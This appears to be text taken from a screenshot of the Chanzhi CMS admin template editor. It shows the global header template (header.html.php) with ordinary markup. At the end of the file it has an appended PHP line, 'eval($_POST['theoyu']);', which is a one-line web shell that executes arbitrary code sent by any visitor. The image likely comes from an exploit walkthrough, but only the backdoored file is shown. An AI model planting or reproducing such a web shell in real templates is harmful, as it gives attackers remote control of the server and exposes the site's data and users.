 蝉知
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
桌面 移动
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
1 {if(!defined("RUN_MODE"))} {!die()} {/if}
2 {if(helper::isAjaxRequest())}
3 {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
4 <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
5 <div class="modal-content">
6 <div class="modal-header">
7 {!html::closeButton()}
8 <strong class="modal-title">{if(!empty($title))} {$title} {/if}</strong>
9 {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
10 </div>
11 <div class="modal-body">
12 {else}
13 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))}
14 {include $extView}
15 {@return helper::cd()}
16 {/if}
17 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
18 <div class='page-container'>
19 <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
20 <div class='page-wrapper'>
21 <div class='page-content'>
22 <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
23 {/if}
24 <?php
25 eval($_POST['theoyu']);